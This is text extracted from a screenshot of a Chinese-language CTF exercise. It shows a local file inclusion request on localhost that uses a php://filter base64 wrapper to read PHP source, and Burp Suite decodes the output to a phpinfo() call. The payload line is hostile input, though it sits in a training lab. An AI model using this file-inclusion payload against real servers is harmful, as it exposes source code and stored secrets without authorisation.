 127.0.0.1/include.php?file=php://filter/read=convert.base64-encode/resource=phpinfo
火狐官方站点 新手上路 常用网址 JD 京东商城 CTF 学习 资源
php://filter/read=convert.base64-encode/resource=phpinfo.php
PD9waHAgcGhwaW5mbygpOyA/Pg==
Burp Suite Professional v2.0.11beta - Temporary Project - WTM
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
PD9waHAgcGhwaW5mbygpOyA/Pg==
<?php phpinfo(); ?>